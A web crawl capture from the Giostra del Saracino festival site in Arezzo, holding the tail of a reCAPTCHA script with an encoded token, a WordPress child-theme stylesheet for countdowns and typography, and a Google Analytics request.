cI8OXLDRuQcKgw4IVwqzDrMOZw6Zww4vDji3Dox/[base64]/REHDlMKRcMOsacKTw7Mnw6tzDiwKbsO3wqLDniEYIsKCwqbCj8Okw73CmTguwojDgBR3wodtw5R/w4fCuMKpwqstbMOvBFEQCjTCmT03w6haJwFlw4LCjsKuw4vCvXkYw6PDmcOQCyjCt8O5w6fDjsK7wqvCu1rDtsKWBMO1DcKqwrfCr8K+w6jCjMK2w5fClMK1wpBFeFAqwo7Dk2PCmyRQTMOWfMK/[base64]/[base64]/DjsOywo3CsW0SWMO3DsO8wpjCgUrChiDDrSvCqxbCjyFSCMKmPXdTFTEIwr5sfMO6w6ksV8KPVA98Vl/DhwrCqMKwNSHCmDwAIcKXKGHCr8OlLXPDt8O9TMOGbigOw67DvMOaVjLCtsOSUVrDsWcmwp5RwqRTw4cCw4QDw4x6YS/CoC/[base64]/[base64]/CjFzCj8OvwrFecmTDj8KdwojCncO4w4kgA8Ocey3DtMOMGSZBw5wQFz9wXMOOIMKhN0fDsBkXVjDCtF5sw61rIWjDssOlKcO0wpPDnGjClsOAw6HCvsKvFzAZwp7ClsKDwopgwoB2KsOUHcOndMO8wpR0wrDDrQ7CtsOpBjXCtG7ChMKIZx/Dv8OqRcOowo3CpcOFwpkVwot8SGHDv8OaGi0mwpHCkDrCs1/DgnUqEjBJwozDuFAlEGLDkW3DlMOvWAhWw5FTAgwkUsKFA8OhPmrCj37DkMOuw78hwoFcfFBsw71mw6zCviHCtGIeQsOnLWQjwr1+fcODEsOcw6/CqhNKwq5FwpzDlBXCmlbDhsK/LwLDsHrDs1lGwrkwUzfCkcKawq0pPsOzw5HDrHTCnnTCij9LfcOYL8O4XcOlWDhpMyZ+wq00woHDjzEtG8OxwrbDrsK2wpIfVcOPBMKKw4AWwpUWEcKbw6bDoUzDv37CicKKchfCm8K4P8KewpTCkUIZKXvDkwjCksO2w5c4EsOTMsK4wpd0w5tNQQXCrcOYEcK/Nx12w6LDuABcwqEnYUjCtU8jw4ZUw6gnw7csERjDnRHDssOtw6PCusOGw5PCvUjCg8OKwpFCw4xvw7glYMK6YMOPZ8OJbSLCl8KSw7jDpCnCjcKPwrgFw5/CrlLDpcKewqHDs8OZwoLCkcOlScOPcMOheUoGwrcgw7l6Jn/CiljChk7CrcOJw5IbbsOWS3wYwqUFHMOFPA0Fw6DCpcOdw7rCksK0w4cMB8OJwoHDiz7DosO6csOIGRrCk8OXXTrChMOGw4kBwpXCssO3wqQPcBzDjMKCUhkew57CnyZTw4DDnTJwXVMEw7J9wrJ6asOZI1HCvVPDp8OXwpDCtQ1pw6fDicKBw6DCg8OEVsOdRm/CicK6w4TChsKCw7pMwqDCjwM/aGlRw4/DpsKaDDc+GsKBw51eem3Cv8OpHmzCgW5rwpsQwqdow6BPPk0Ww5rDqcKgYBbDkDAMwoDCkhNbUMKxw6TCpMKfw5p8w6NOD8OjEm7CrjHDn005MsObwqwcw57DrRl/w6RLYsK0w6DCjsKKDTjDhFpbwpvCkndywohFQXXDghbCsMKiw4LCg0vCoCvDiSYnfMKGw4zDicKWw5XCmXl6w5nDucOWaxbClMO9wrTCgcOUTTFRwozCmiwvMVFWw7HDj8OKwq3ChEBINyjDuwLDlsKBRcOeFCFYwrDDncKZI8Kcw5FJw49hw7/CoVDCqkczMQTDuMKuZsKqw7gew77DsXLDtwIXw6rCgF/CusOYBGU2FCpYcVrDr0lhwrzDp2HDr8O8w5rDmQ7CnsOWacKNwprCg8OmYsKLODzDsyE/[base64]/w6UfwqXDm8OgWlwvwrExwrMAJcKUL0nCiWXDksKPZXZuHBHCk8KTQRnCvlk2w60Fw6o2CA8BPkfCnMKBdX/[base64]/[base64]/CqMKGw4jCkT8MwqrDilLCicKxZMKOw7PDnsKfwqfCm0oSwpwEw47Ds8OBM8K+wpzClyU8AQZuRsKbwqNWXggfwoV9T8K/w6vCosOfChTDj8OrQ8KRGcK8JFIywqjCisK0UlnCgcKOIVrDgsOlZ8OOwosnOTzChcK/[base64]/[base64]/CrnwGw5TDlMK9wrzCvcKeUsO5F8Oww60Tw5hiaTTDkxIPPlotwobDpxMnwr/[base64]/C0HCqhxSCDnCrR/CoF8gw63CvQzDi8OQw7bCvz9Ub8KrU3E1YMO8fcOGwq3Di8O7w6IRw73CqMONbVHDumNbwp/Dg05fIsKww5lnw7nChHrCvQd5Njhkw5rDj8OzwoRKwpchworDmsKuGzvCs8KnwrQkwqMYF8OGMQPCisO6wqXCgMOSwr/DvUwPw6PDnjVmwqcbfB7CoMKrBQFZfg5pIMOKZMO+BWZYF8Kww5zDn1FowrkEAEfDg0R0w6DCs1rDvcKGFTRQw5vCvEVrwpXCpClFQj3DqDjCjAbCmMOSwr/Dg8O7KHjCmgXCkcKbCDFowojCmXFdw6gnRMKZaMKwdRdnwolcfMKaBGkcwrUvw5LDqMKDIcOMIS/CrgzCnXHDrHHDo8OXwq/[base64]/DtX3DscOYBTfDicOAwqvCsyHDjxhUcC8tAU7Cj3zClMKuJjJCwrXDvMO+ByEZKcOhBEAIwrVNw5lHOsOJw4HCkRItwrg/Ll3DtjrDkcOEw7YQOcOCasOZwqYzXSPDncKnwpDDjMK5w4DCuMOvfybDrsKgGMKlw4IFeFkfJAnCgsKkw7HDiMKLwq/[base64]/[base64]/DlcK1woTDl8K2wo8leAPClBtiwo9fZ8ODwqTCuW9fX2bCm8KbJsOtMQwCw4PCtEjCkkdcwrhBw77ClcKHZDR0PktQd8O7Y8Knc8K6w7XChMOcw4k2wrIPDHPCg8OEBgkYwr/Ds8KDTSQbG8K/Dy7CpHAPwoUPMcOEw607wr9pG0tvERM/w6kJNsKuw7fDrhEofyfCvMO+fULCtMOAw4ZVNzY2G0zDo3TCsMOTw63DpcKEEMOXwpwRw6rCs8KMPMOfXsOzA2VEwq5eIMOhwo9uw6PCrnfCp8KjG8KewrnDhWHDumDChcK8YXRSw603Wx/CmVvDsg/CocKGLitmwpzDphHCsMOYw77ChMKYLCMHVMOPwpDCm2bDt8OWDWsCwqMEw5zDqgDCrEJXIsOfw4vCkMK7Bl/Dl8K9eBfDoMKQRi7CqMKaGwzCtTg/MsKIGcOgw5vCncOfwrjCtHPChMKBwq1nBsOzw5Zbw6TCsXfCtXLDpsKRECDChijCssKpFkbDpsOPw53Ch00fKMO5fQjDgMK1ScOVY8KXw58DwodNwqbCisOiwqXCicKUwqcfwpXCjMKpwpTDqGjCpGhpAXhpVjocw6xXKcO5wodMwr/[base64]/[base64]/[base64]/CvFrDoDNtw51YwozClsOEwrBjP8KFw5fDjcKsw483JMKgYsOfM3vCvi7Ds8Obw5QwWMONDsK2w7YvHcKHw5XCqEovw7vDtj/Dqi0jOTh9woEtVcKcw77Dk1fDmcKtwoPDnBMJP8OdWcK2L3DDp2XCoR40JxzDnEhiFcOfAwrDpsOpwrtpO0/Co3XDkATCusOwO8KHI8Kpw43DisODw7c3Dxlyw7XCr8KYLsK/[base64]/DrMOPwqszwoXChsOBw4cdQBs/RMOVwq/CkizCqGXCvcOFZ8KNwo/ChV/DpcK/JsKCw68VBwQrfcOcw5trKw7DrMOfAsKEw4nDk2orWg3CrjozwpNHw7LDqw/ChyYBwpHDkMKhw6sgwrHCsTQ8DsOqU21BwpU9PcKHZinCvMKxZBTCv2xiw4hGa8O8P8O5w7t7esKiUTzDi3Z8wrsXwp9beABSc8KXb8OPwpdqdsKuHMOianUzwrLCljbDncKQwoxsLXwnTjcXwqTDtsOpw4/ClsOMcGDDs0FHc8OQw6owY8Ohw4XDvBMiw5TCvMKWEg4AwqwEe8KuL8KHwr5cLUDDmXtbdcOYKSbCo8OyI8KtQQLDnl/[base64]/wrbCocKiMsOoI3fDtQktQ8KQw6cSwqVpw5Nnw6NcwofCoSt/dsKFCsOfwqUwwo7CssO3JMKRZwLDo8KLw4/Dh8K5w7xgIsK+wrfDhgJZRsKbwqw/QWJrccObwppoPjhTwro2wrF8woXDmcKJw4Vfw6x5wozChSRQYMKkw7rCjMKTw63DkRDCv8KON04Ew6UUHMK9w4JCBkTCl3zCm1cywrvDuwPDslLClMKIb8OVwrFZwoHCjk/Cm07DpMK5Ih/DpsOseMKlw4LDgVYwDVnCm8O6OnTCsm1/w4zDh8KTS0jDlcOtwpIYwo4tCsK4JsKDJnPCoFDCiTVPw7lDbHvCjMK4w5HCg8ODwq7ChsKdw68lwq8iwq7CtsKxwrnCp8OTwoIOw7nCnQzCjUo+w47DuMKPwq/DnsK1wqfDlcKzL0PDisKudWskLsKMAcKiBxfCjsKLw60Fw7vDpcOKw4HDshICQ8KJIcOiwoHCrcKLbjLCkBUDwrPDocKBw7fDicKMwq9+woE4wqnCg8O8w5DDt8OdJ8K4Qz7DicKGD8KOd0LDlcK/VHDCr8OcS0TChsKobMOAQcOMwrQqw5EQw7lFwrrDvnPCuMOTUcO2w53DuRHDniI6Dk/CnUERUVHDnjvCtmLDtTLCmMK7w7Fww5LCqsKEw50qw4smUm86wokoH8KtasOxMcKuwo8fw60Aw77ClArDk8KpVsO/w7vCtcOFw7ljRGvCgTzCoMOpwprDsCcccx5awoxVP8KSw7xFY8O+wqB6wo9WTcKCBwtAwqXDr8KUM8OfwrRIfUHCswHCiRbCu3EfeTDCqmzDtMO8bF0jwpFmwo/CnB9wRiJfScKGBCjCncO/P8Kewo50GMK2w54yw4TDsMOww6cfw7wAw45dXcK3w6sod0vCiX5cwpFhw5PCnMO/Zh4XQsKWM3rDti/Co0NnVj4dwqMkwo/CphfCv3PDrQEuw5XCnF7CgDEEwoxWw4DClCvCj8KJw7IJV04xLsOHw4rCr8OIw6zDkMO1wp7Cujw2dcOjw4R9w4PDssKyCkVlw73DqE46OMKAw73CuMO1K8O+wrQoCsOQF8KxYWlGw5I/LMO3w5bDk1fCosOoYDgRSBZBw7LDmT5kwrbDrTBtQsOrw7ZgFcOQwpvDkwrDjsO5w7DCqVpJNXXCtsKeFQbDk15oITXDrMO/[base64]/w7HCucKHSg7Cp3bCmsKkw5A5wrpyw4w+VBwnZjdPwofCnjDDqx94aBVWwo4PQRNnOcO/[base64]/w5tJwqjCvSIDX8KZwrLDt8OwEsOKwq/DusKFLcKrwq7DgXJKe3NfSyzChMKow6JbKMKnFBFfwrHDuWDDsU3CplcoNMKpw71MA8K0w4sAwrDDsMOJMD/CvMKiYDjDpEHCtsKcK8Oqw63CmH8QwovCj8OAw5DDosK2wqPCrls5PcOQIUl5w5LChsK8wqrDi8OAwobCssKrwqU3w4hoZMKrw7bCgEQUHFArw5N6V8KkwofCqsKrw7x/[base64]/DlsO6wr85wrVGw5rClcOrfhHCrMKuCsKrw7/ChsKew7lWw6ccWg7DpMKnU27Cqi/CmVY/ZGxiXcOtwrbCoRBpa3fDh8KhUsKJJsKT\x22],null,[\x22conf\x22,null,\x226LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://giostradelsaracinoarezzo.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QHJIbXj+MPV1Hptp7lZ7rJhRsOxEiyh/Fduo7g5Zp4w\\u003d\x22,1,0,null,1,1768823107068,0,0,[143,195],null,[10,69,15],\x22RC-YV_z-TT5jTYl5g\x22,null,null,null,null,null,\x220dAFcWeA510XWcpVyxlKu4gTm4z-PSV3uolZfLVzQyiHDINZqSV565u6tCK_xffd_tpF4lYoT_K1BrzZsFlxmPz9s5om4nv2NSbg\x22,1768905907123]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7
body_size: 1180
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.titolo--countdown {
  color: #d62d20;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
}
.hasCountdown, .intro-text, .outro-text {
     margin-bottom: 0px;
}

aside#the-countdown-2 {
    margin-top: 5px;
}
.countdown_section {
  background: none repeat scroll 0 0 transparent;
      border-radius: 2px 2px 2px 2px;
      padding-top:: 25px;
      padding-left:0px;
      padding-right:0px;
      text-align: center;
      color: #d62d20;
    margin-left: 0px;
    float: left;
    padding-top:2px;
}
.countdown_amount {
  display: block;
  font-weight: normal;
  line-height: 70px;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
  margin-bottom: 10px;


}

/*
 * The Standard Breakpoints. But possibly this is a slightly complicated situation.
*/
@media all and (min-width:1200px){
  .countdown_section {
      font-size: 25px;
      /* width: 6%; */
}
.countdown_amount {
    font-size: 45px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (min-width: 960px) and (max-width: 1199px) {
  .countdown_section {
      font-size: 22px;
      /* width: 9%; */
}
.countdown_amount {
    font-size: 40px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 768px) and (max-width: 959px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 480px) and (max-width: 767px){

  .countdown_section {
      font-size: 21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (max-width: 599px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }

@media all and (max-width: 479px) {
  .countdown_section {
      font-size: 21px;
      /* width: 15%; */
}
.countdown_amount {
    font-size: 30px;
    line-height: 41px;
}
.titolo--countdown {
  font-size:20px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -172px;
} */
 }

.fixed-nav .arrow {
  background-color: #d62d20 !important;
}
/* @media only screen and (max-width: 479px) {
h2 {
    line-height: 34px !important;
} */
}
.post-footer {
    background: #ffffff; }
div.type-post {
  margin-bottom:45px;
}
@media only screen and (max-width: 479px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
}
}

@media only screen and (max-width: 479px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
.pager .pages {
    background-image: none;
}
.pager .pages a:hover, .pager .pages a.active {
    background-color: #d62d20 !important;
}
.timeline_items li h3:before, .timeline_items:after, .timeline .post-item:before {
    border-color: #d62d20 !important;
}
a {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
}
.Latest_news ul li .photo {
border-color: #ffffff !important;
  }
  @media only screen and (max-width: 479px) {
  h4 {
      font-size: 21px !important;
      line-height: 19px !important;
  }

}
.date_label {
    background-image: none;
}
.date_label, .timeline_items li h3 span {
font-size: 18px;
}




@media only screen and (max-width: 767px) {
#Top_bar .logo #logo {
    margin: 10px 35px;
	margin-top: 15px;
}
p.the-countdown-2-intro-text.intro-text {
    text-align: center;
}
div#the-countdown-2-wrapper {
	margin-left: 25px;
}
.post-meta {
    margin-bottom: 0;
}
.button--news--home-mobile a {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
#menu > ul > li > a, a.button.action_button {
    font-size: 17px !important;
}
}




/*[class^="icon-"]:before, [class*=" icon-"]:before {
	    width: 2em;
}*/
#Action_bar .social li a {
font-size: 18px;}
.news--generale--mobile a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.button--homepage--giostra a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.date_label {
	font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
	font-size: 13px;
}
.post-footer {
    display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1076243561&t=pageview&_s=1&dl=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2020%2F06%2Fporta-santandrea-giovedi-la-pizzeria-nella-corte%2F&ul=en-us%40posix&dt=Porta%20sant%E2%80%99Andrea%2C%20gioved%C3%AC%20la%20pizzeria%20nella%20corte%20%E2%80%93%20Giostra%20del%20Saracino&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=1406444311&gjid=1365319301&cid=1688620844.1768819507&tid=UA-47632512-26&_gid=268780565.1768819507&_r=1&_slc=1&z=941362313
body_size: -454
content:
2,cG-LCKCF5JJEK